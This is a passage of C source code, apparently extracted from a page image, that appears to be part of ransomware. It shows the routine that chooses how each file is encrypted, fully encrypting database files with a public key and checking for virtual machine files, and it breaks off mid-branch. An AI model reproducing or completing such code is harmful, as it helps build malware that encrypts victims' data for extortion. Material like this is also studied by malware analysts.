 1223
1224 » if (!OpenFileEncrypt(FileInfo)) {¤¬
1225 » » return FALSE;¤¬
1226 » }¤¬
1227 ¤¬
1228 » if (CheckForDataBases(FileInfo->Filename)) {¤¬
1229 ¤¬
1230 » » if (!WriteEncryptInfo(FileInfo, FULL_ENCRYPT, 0)) {¤¬
1231 » » » return FALSE;¤¬
1232 » » }¤¬
1233 ¤¬
1234 » » Result = EncryptFull(FileInfo, Buffer, CryptoProvider, PublicKey);¤¬
1235 ¤¬
1236 » }¤¬
1237 » else if (CheckForVirtualMachines(FileInfo->Filename)) {¤¬
1238 ¤¬